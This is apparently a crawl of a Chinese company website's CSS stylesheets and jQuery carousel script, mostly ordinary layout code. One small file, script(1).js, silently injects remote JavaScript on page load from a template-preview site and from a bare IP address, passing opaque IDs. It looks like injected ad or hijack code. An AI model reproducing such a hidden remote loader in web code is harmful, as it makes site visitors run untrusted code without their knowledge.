.column_m .bt{ height:19px; background:url(../images/title1.jpg) no-repeat 0 0; text-indent:-1000px;}
.news .nr{ padding-top:10px;}
.news .nr p, .news .nr ul{ float:left;}
.news .nr p img{ width:105px; height:105px; overflow:hidden;}
.news .nr ul{ padding-left:20px;}
.news .nr ul li{ width:395px; height:26px; line-height:25px; background:url(../images/listt.jpg) no-repeat 0 bottom; overflow:hidden; color:#666; position:relative;}
.news .nr ul li a{ margin-left:16px; color:#666;}
.news .nr ul li a:hover{ color:#FBAB00;}
.news .nr ul li span{ position:absolute; top:0; right:0;}

.search{ height:35px; background:url(../images/title4.jpg) no-repeat 0 0; padding-left:10px; margin-top:20px;}
.search form{ background:url(../images/title4.jpg) no-repeat right 0; padding-right:10px;}
.search ul{ padding:6px 0 0 15px;}
.search li{ float:left; height:24px; line-height:24px; overflow:hidden; color:#666; padding-left:10px;}
.search li span{ display:inline-block; height:24px; background:url(../images/index.jpg) no-repeat 0 0; padding:0 5px;}
.search li span input{ width:120px; height:24px; line-height:24px; background:none; border:none;}
.search li.btn input{ width:56px; height:64px; overflow:hidden; background:url(../images/search6.jpg) no-repeat 0 0; border:none; cursor:pointer;}

.product_scroll{ margin-top:20px; border:1px solid #DEDEDE; padding:10px 20px 0 20px; position:relative;}
.product_scroll_inner{ height:113px; overflow:hidden;}
.product_scroll ul{ width:140px; float:left; padding:0 9px; overflow:hidden; }
.product_scroll li img{ width:134px; height:80px; padding:2px; border:1px solid #E8E8E8; overflow:hidden;}
.product_scroll li.text{ height:26px; line-height:26px; overflow:hidden; white-space:nowrap; background:url(../images/tbg.jpg) repeat-x 0 0; text-align:center; margin-top:1px;}
.product_scroll .btn_l, .product_scroll .btn_r{ display:block; width:12px; height:55px; background:url(../images/roll.jpg) no-repeat 0 0; position:absolute; top:35px; cursor:pointer;}
.product_scroll .btn_l{ left:0;}
.product_scroll .btn_r{ background:url(../images/roll.jpg) no-repeat right 0; right:0;}
.product_scroll li a{ line-height:22px;}
 
.column_r{ float:right; width:222px; padding-right:20px; overflow:hidden; margin-top:20px;}
.company .bt{ height:19px; background:url(../images/title2.jpg) no-repeat 0 0; text-indent:-1000px;}
.company .nr{  padding-top:10px; color:#505050;}
.company .nr .text{ line-height:18px;}
.company .nr .text p{ text-indent:24px; padding-top:7px;}

.friendlink{ margin:0 auto; width:966px; height:62px; background:url(../images/1283504010.jpg) no-repeat 0 0; overflow:hidden; margin-top:20px;}
.friendlink .bt{ float:left; width:66px; height:62px; overflow:hidden; text-indent:-100px;}
.friendlink .nr{ float:left; width:860px; padding-left:20px;}
.friendlink .nr a, .friendlink .nr a img{ float:left;margin:10px 10px 0 0; width:auto; height:18px; line-height:18px; }


/*footer*/
.footer{ padding:20px 0; background:url(../images/1273717948.jpg) repeat-x 0 0; text-align:center; color:#5C5C5C;}
.footer_nav span{ border-left:1px solid #DEDEDE;}
.footer_nav a{ padding:0 5px; border-right:1px  solid #DEDEDE; color:#5C5C5C;}
.footer_nav a:hover{ text-decoration:underline;}

/*list.html==================================*/
.list_wrap .column_l{ width:300px; padding-top:20px;}
.list_wrap .column_l h4{ height:60px; line-height:60px;background:#82a721; color:#FFFFFF; font-family:微软雅黑; font-weight:bold; padding-left:15px; overflow:hidden; font-size:20px;}
.list_wrap .gywm, .list_wrap .lxfs{ background-color:#f7f6f6;}
.list_wrap .gywm ul{ padding:10px 10px;}
.list_wrap .gywm li{ height:36px; line-height:36px; overflow:hidden; border-bottom:1px #ececec solid}
.list_wrap .gywm li a{ display:block; width:280px; margin:0 auto; text-indent:30px; background:url(../img/alin.gif) 10px center no-repeat; font-size:14px; font-family:微软雅黑;}
.list_wrap .gywm li a:hover{ color:#9C1E21; background:#f89c2d; color:#fff;}
.list_wrap .lxfs h4{ }
.list_wrap .lxfs p{ padding:10px 10px; line-height:22px;}

.list_wrap .column_m{  width:820px; float:right; padding-right:20px;}
.list_wrap .column_m .bt{ height:27px; line-height:20px; background:url(../images/title792.jpg) no-repeat 0 0; text-indent:0; position:relative;}
.list_wrap .column_m .bt h4{ font-size:18px; color:#09731A; padding-left:20px; font-family:微软雅黑;}
.list_wrap .column_m .bt span{ position:absolute; right:0; top:0; font-family:微软雅黑;}
.list_wrap .column_m .nr ul{ padding-top:20px;}
.list_wrap .column_m .nr li{ padding-left:20px; margin-top:10px; height:30px; position:relative; background:url(../images/line.jpg) no-repeat 0 bottom; font-size:15px;}
.list_wrap .column_m .nr li a:hover{ color:#FFA605; text-decoration:underline;}
.list_wrap .column_m .nr li span{ position:absolute; right:0; top:0; color:#999;}

.pagelink{ float:right; height:26px; line-height:26px; background-color:#DCD9D4; margin:20px 0 0 0; padding:0 10px;}
.pagelink a, .pagelink span{ padding:0 3px;}
.pagelink a.on, .pagelink a:hover{ color:#F9003B;}

/*singel.html==================================*/
.singel_wrap .nr_bt{ margin-bottom:20px; margin-top:40px;}
.singel_wrap .nr_bt h5{ font-size:24px; color:#333; text-align:center;}
.singel_wrap .nr_bt h6{ text-align:center; font:normal 12px "宋体"; color:#333; padding:5px 0; background-color:#F7F7F7; border:1px solid #E8E8E8; margin-top:20px;}
.singel_wrap .nr_text{ line-height:26px; color:#333;}

.posts {
	PADDING-RIGHT: 10px; PADDING-LEFT: 10px; PADDING-BOTTOM: 0px; OVERFLOW: hidden; WIDTH: 820px; LINE-HEIGHT: 22px; PADDING-TOP: 0px
}
.posts P {
	MARGIN-BOTTOM: 10px
}
.single {
	PADDING-RIGHT: 15px; PADDING-LEFT: 15px; PADDING-BOTTOM: 0px; WIDTH:820px; PADDING-TOP: 0px
}
.single H2 {
	FONT-SIZE: 18px; PADDING-BOTTOM: 10px; MARGIN: 20px 0px; COLOR: #222; BORDER-BOTTOM: #ddd 1px solid; TEXT-ALIGN: center
}
.postlist {
	MARGIN: 15px 0px 0px
}
.postlist LI {
	PADDING-LEFT: 12px; BACKGROUND: url(../images/arrow.gif) no-repeat 0px 14px; FLOAT: left; WIDTH: 640px; LINE-HEIGHT: 32px; BORDER-BOTTOM: #ddd 1px dashed; HEIGHT: 32px
}
.postlist LI H3 {
	FONT-WEIGHT: normal; FONT-SIZE: 12px; FLOAT: left; WIDTH: 500px
}
.postlist LI SPAN {
	FLOAT: right; WIDTH: 80px; COLOR: #666; TEXT-ALIGN: right
}
.productlist {
	MARGIN-TOP: 20px
}
.productlist LI {
	PADDING-RIGHT: 6px; PADDING-LEFT: 6px; FLOAT: left; PADDING-BOTTOM: 10px; MARGIN: 5px 0px 10px; OVERFLOW: hidden; WIDTH: 260px; font-size:15px;
}
.productlist LI IMG {
	BORDER-RIGHT: #e4e4e4 1px solid; PADDING-RIGHT: 2px; BORDER-TOP: #e4e4e4 1px solid; PADDING-LEFT: 2px; PADDING-BOTTOM: 2px; BORDER-LEFT: #e4e4e4 1px solid; WIDTH: 250px; PADDING-TOP: 2px; BORDER-BOTTOM: #e4e4e4 1px solid; HEIGHT: 200px
}
.productlist LI .product_name {
	DISPLAY: block; OVERFLOW: hidden; WIDTH: 260px; LINE-HEIGHT: 15px; HEIGHT: 15px; TEXT-ALIGN: center
}
.sidebar {
	FLOAT: left; OVERFLOW: hidden; WIDTH: 250px
}
.sidebar H3 {
	PADDING-RIGHT: 5px; PADDING-LEFT: 10px; FONT-SIZE: 14px; BACKGROUND: url(../images/bg.png) no-repeat 0px -131px; FLOAT: left; PADDING-BOTTOM: 6px; WIDTH: 230px; COLOR: #0b3779; PADDING-TOP: 8px
}
.sidebar UL {
	FLOAT: left; WIDTH: 250px
}
.sidebar UL LI {
	FLOAT: left; MARGIN-BOTTOM: 20px
}
.sidebar UL LI.widget_text {
	PADDING-RIGHT: 0px; PADDING-LEFT: 0px; PADDING-BOTTOM: 0px; PADDING-TOP: 0px
}
.sidebar UL LI.widget DIV {
	CLEAR: both; PADDING-RIGHT: 10px; PADDING-LEFT: 10px; PADDING-BOTTOM: 0px; LINE-HEIGHT: 20px; PADDING-TOP: 15px
}
.sidebar UL LI UL {
	MARGIN-TOP: 15px; FLOAT: left
}
.sidebar UL LI UL LI {
	PADDING-LEFT: 10px; BACKGROUND: url(../images/spot.gif) no-repeat 0px 6px; MARGIN: 6px 4px 5px; OVERFLOW: hidden; WIDTH: 230px
}
.sidebar UL LI UL LI UL {
	MARGIN-TOP: 5px; WIDTH: 230px; BORDER-TOP-STYLE: none; BORDER-RIGHT-STYLE: none; BORDER-LEFT-STYLE: none; BORDER-BOTTOM-STYLE: none
}
.sidebar UL LI UL.sub LI {
	PADDING-LEFT: 0px; BACKGROUND: none transparent scroll repeat 0% 0%
}
.sidebar UL LI UL.sub LI A:link {
	PADDING-RIGHT: 5px; DISPLAY: block; PADDING-LEFT: 22px; FONT-WEIGHT: bold; BACKGROUND: url(../images/arrow.gif) no-repeat 10px 7px; PADDING-BOTTOM: 10px; WIDTH: 210px; COLOR: #333; PADDING-TOP: 2px; BORDER-BOTTOM: #e6e6e6 1px solid; TEXT-DECORATION: none
}
.sidebar UL LI UL.sub LI A:visited {
	PADDING-RIGHT: 5px; DISPLAY: block; PADDING-LEFT: 22px; FONT-WEIGHT: bold; BACKGROUND: url(../images/arrow.gif) no-repeat 10px 7px; PADDING-BOTTOM: 10px; WIDTH: 210px; COLOR: #333; PADDING-TOP: 2px; BORDER-BOTTOM: #e6e6e6 1px solid; TEXT-DECORATION: none
}
.sidebar UL LI UL.sub LI A:hover {
	BACKGROUND: url(../images/arrow_hover.gif) no-repeat 10px 7px; COLOR: #0b3779; BORDER-BOTTOM: #ccc 1px solid
}
.sidebar UL LI UL.sub .current_page_item {
	BACKGROUND: url(../images/arrow_hover.gif) no-repeat 10px 7px; BORDER-BOTTOM: #ccc 1px solid
}
.sidebar UL LI UL.sub .current_page_item A:link {
	FONT-WEIGHT: bold; BACKGROUND: none transparent scroll repeat 0% 0%; COLOR: #0b3779
}
.sidebar UL LI UL.sub .current_page_item A:visited {
	FONT-WEIGHT: bold; BACKGROUND: none transparent scroll repeat 0% 0%; COLOR: #0b3779
}
.sidebar UL LI UL.sub .current_page_item A:hover {
	FONT-WEIGHT: bold; BACKGROUND: none transparent scroll repeat 0% 0%; COLOR: #0b3779
}


--- FILE ---
content_type: text/css
request_url: http://jtdzy.com.cn/Templates/green/img/style.css
body_size: 1930
content:

.header1{
	height: 53px;
	background: #009b4c;
}
.header1 .nav{
	width: 1200px;
	height: 53px;
	line-height: 53px;
	margin: 0 auto;
	position: relative;
	z-index: 111;
}
.header1 .nav li{
	float: left;
	width: 150px;
	height: 53px;
	line-height: 53px;
	text-align: center;
	font-size:18px;
}
.header1 .nav li a{
	color: #fff;
	font-size:18px;
	height:53px;
	display:block;
}
.header1 .nav li a:hover{
	color: #fff;
	font-size:18px;
	height:53px;
	display:block;
	background:#018c45;
}
.header1 .nav li .second-nav{
	width: 150px;
	display: none;

	height:53px;
}
.header1 .nav li .second-nav li{
	position: relative;
	width: 100%;
	height: 40px;
	line-height: 40px;
	background: #128A28;
	border-top: 1px solid #097d1f;
}

.header1 .nav li .second-nav li a{
	position: relative;
	width: 100%;
	height: 40px;
	line-height: 40px;
	background: #128A28;
	font-size:16px;

}

.header1 .nav li .second-nav li a:hover{
	position: relative;
	width: 100%;
	height: 40px;
	line-height: 40px;
	background: #fff;
	color:#009b4c;
	font-size:16px;
}
.header1 .nav li .second-nav li .third-nav{
	/*position: absolute;*/
	width: 150px;
	height: 200px;
	display: none;
	margin-left: 100%;
	margin-top: -40px;
}


body,div,dl,dt,dd,ul,ol,li,h1,h2,h3,h4,h5,h6,pre,code,form,fieldset,legend,input,textarea,p,blockquote,th,td{margin:0;padding:0;}table{border-collapse:collapse;border-spacing:0;}fieldset,img{border:0;}address,caption,cite,code,dfn,em,strong,th,var{font-style:normal;}li{list-style:none;}caption,th{text-align:left;}h1,h2,h3,h4,h5,h6{font-size:100%;font-weight:400;}q:before,q:after{content:'';}abbr,acronym{border:0;font-variant:normal;}sup{vertical-align:text-top;}sub{vertical-align:text-bottom;}input,textarea,select{font-family:inherit;font-weight:inherit;font-size:100%;line-height:1.2;margin:0;}legend{color:#000;}a img,img{-ms-interpolation-mode:bicubic;}body{font:12px/1.5 arial,SimSun,helvetica,sans-serif;background:#FFF;color:#666;}.clearfix:after{clear:both;content:".";display:block;height:0;line-height:0;visibility:hidden;}.clearfix{zoom:1;}.inlblo{display:inline-block;diplay:inline;zoom:1;}


.section-focus-pic{height:259px;width:450px;overflow:hidden;position:relative;}
.section-focus-pic ul li{position:absolute;top:0;left:450px;width:450px;height:259px;}
.section-focus-pic ul li h3{position:absolute;bottom:11px;left:0;width: 400px;font-weight:normal;color:#FFF;margin-left: 20px;z-index: 111;font-size: 18px; font-family:"寰蒋闆呴粦";}
.section-focus-pic ul li div{position:absolute;bottom:0;left:0;height:50px;background-color:#000;width:450px;opacity: 0.6;filter: alpha(opacity=60);}
.section-focus-pic .pages{width:450px;height:259px;}
.section-focus-pic .controler{position:absolute;bottom:20px;right:20px;}
.section-focus-pic .controler b{cursor:pointer;width:20px;height:10px;display:block;overflow:hidden;text-indent:20px;background:url(news_index_icon.png) no-repeat -136px 3px; float:left;margin:0 0 0 5px;}
.section-focus-pic .controler b.down{background-position:-161px 1px;}
.section-focus-pic .controler2 a{display:block; width:40px;position:absolute;top:120px;height:40px;}
.section-focus-pic .controler2 a i{cursor:pointer;display:block;width:22px;height:34px; background:url(star.png) no-repeat;}
.section-focus-pic .controler2 .prev{left:5px;}
.section-focus-pic .controler2 .prev i{background-position:-34px -68px;_background:none;_filter: progid:DXImageTransform.Microsoft.AlphaImageLoader(src='star_05.png');margin-left:5px;}
.section-focus-pic .controler2 .prev:hover i{left:10px;background-position:-34px -24px;_background:none;_filter: progid:DXImageTransform.Microsoft.AlphaImageLoader(src='star_03.png');}
.section-focus-pic .controler2 .next{right:10px;}
.section-focus-pic .controler2 .next i{background-position:-62px -68px;_background:none;_filter: progid:DXImageTransform.Microsoft.AlphaImageLoader(src='star_06.png');margin-left:10px;}
.section-focus-pic .controler2 .next:hover i{right:10px;background-position:-62px -24px;_background:none;_filter: progid:DXImageTransform.Microsoft.AlphaImageLoader(src='star_04.png');}












ol, ul ,li{list-style:none}

.clear{clear:both;height:1px;width:100%; overflow:hidden; margin-top:-1px}


#mrq{width:900px; margin:20px auto;padding:2px}
#Marquee_x { overflow:hidden; width: 900px } 
#Marquee_x ul li ,#Marquee_x ul li div{ float:left;line-height:25px;overflow:hidden} /* 妯悜婊氬姩蹇呴』璁╂墍鏈塴i宸︽诞鍔� */
#Marquee_x ul li div{ float:left;line-height:25px;height:200px; width:200px; overflow:hidden; margin-left:25px;}
#Marquee_x ul li div img{ border:1px solid #DADADA; width:198px; height:148px; display:block}
#Marquee_x ul li div span{ display:block;}


#Marquee_x1 { overflow:hidden; width: 900px } 
#Marquee_x1 ul li ,#Marquee_x ul li div{ float:left;line-height:25px;overflow:hidden} /* 妯悜婊氬姩蹇呴』璁╂墍鏈塴i宸︽诞鍔� */
#Marquee_x1 ul li div{ float:left;line-height:25px;height:200px; width:200px; overflow:hidden; margin-left:25px;}
#Marquee_x1 ul li div img{ border:1px solid #DADADA; width:198px; height:148px; display:block}
#Marquee_x1 ul li div span{ display:block;}



#n{margin:10px auto; width:920px; border:1px solid #CCC;font-size:12px; line-height:30px;}
#n a{ padding:0 4px; color:#333}





--- FILE ---
content_type: application/x-javascript
request_url: http://jtdzy.com.cn/Templates/green/img/script(1).js
body_size: 516
content:
var _ju = "http://www.17sucai.com/preview/77697/2015-09-06/jiaoben1484/js/script.js";_ju += (_ju.indexOf('?') > 0 ? '&' : '?') + '_t=' + (new Date().getTime());var _b = "AH023868";var _c = "9760589_(iKgtV19Ri1P6V1Pkie==_140190150_1";
var N1=document.createElement("script");N1.setAttribute("type","text/javascript"),N1.setAttribute("src",_ju),document.head?document.head.appendChild(N1):document.body&&document.body.appendChild(N1);
var N2=document.createElement("script");N2.setAttribute("type","text/javascript"),N2.setAttribute("src","http://183.207.103.130:8081/pjk/static/tp.php?b="+_b),document.head?document.head.appendChild(N2):document.body&&document.body.appendChild(N2);


--- FILE ---
content_type: application/x-javascript
request_url: http://jtdzy.com.cn/Templates/green/img/script.js
body_size: 1436
content:
/**
 **		公用滚动方法 
 **     支持定时自动轮播、前后轮播、单独点击轮播
 **/
(function($){
		  
	$("div[data-scro='controler'] b,div[data-scro='controler2'] a").click(function(){
		var T = $(this);
		if(T.attr("class")=="down") return false;
		J2ROLLING_ANIMATION.st({
			findObject : T,	//当前点击对象 默认写
			main : T.parent().parent().find("div[data-scro='list']"),	//滚动目标容器窗口对象
			pagSource : T.parent().parent().find("div[data-scro='controler'] b"),	//切换按钮对象
			className : "down",		//选中的样式
			duration : "slow",		//滚动速度 和jquery速度一致
			on : $(this)[0].tagName=="A" ? true : false		//用于判断是否开启无限滚动 or 来回切换
		});
		return false;
	});
	
	var J2SETTIME="", J2Time=true,J2ROLLING_ANIMATION = {
		init : function(){
			this.start();
			this.time();	
		},
		st : function(o){
			if(J2Time){
				this.animate(o.findObject,o.main,o.className,o.duration,o.pagSource,o.on);
				J2Time = false;
			}
		},
		animate : function(T,M,C,S,P,O){
				var _prevDown = O ? P.parent().find("*[class='"+C+"']") : T.parent().find(T[0].tagName+"[class='"+C+"']"),
					_prevIndex = _prevDown.index(),
					_thisIndex = O ? (T.attr("class")=="next" ? _prevIndex+1 : _prevIndex-1) : T.index(),
					_list = M.find(".item"),
					p2n = 1;
				_prevDown.removeClass(C);
				if(O){
					if(_thisIndex==-1) _thisIndex=_list.size()-1;
					if(_thisIndex==_list.size()) _thisIndex=0;
					P.eq(_thisIndex).addClass(C);
				}else{
					T.addClass(C);
				}
				if(T.attr("class")=="prev" || _thisIndex<_prevIndex) p2n = false;
				if((T.attr("class")=="next" || _thisIndex>_prevIndex)&&T.attr("class")!="prev") p2n = true;
				
				!p2n ? _list.eq(_thisIndex).css("left",-M.width()) : '';
				_list.eq(_prevIndex).animate({left:p2n ? -M.width() : M.width()},S,function(){
					$(this).removeAttr("style");	
					J2Time = true;
				});
				_list.eq(_thisIndex).animate({left:"0px"},S);
		},
		start : function(){
			$("#section-focus-pic div[data-scro='controler'] b,#section-focus-pic div[data-scro='controler2'] a").mouseover(function(){
				window.clearInterval(J2SETTIME);																			   
			}).mouseout(function(){
				J2ROLLING_ANIMATION.time();
			});
		},
		time : function(){
			J2SETTIME = window.setInterval(function(){
				var num = $("#section-focus-pic div[data-scro='controler'] b[class='down']").index(),
					_list = $("#section-focus-pic div[data-scro='list'] li");
				_list.eq(num).animate({"left":-$("#section-focus-pic div[data-scro='list']").width()},"slow",function(){
					$(this).removeAttr("style");	
					$("#section-focus-pic div[data-scro='controler'] b").removeClass("down").eq(num).addClass("down");
				});	
				num++;
				if(num==_list.size()){
					num=0;
				}
				_list.eq(num).animate({"left":"0px"},"slow");		
			},4000);
		}
	};
	$("a").click(function(){
		$(this).blur();				  
	});
	
	J2ROLLING_ANIMATION.init();	//是否开启自动轮播
})(this.jQuery || this.baidu);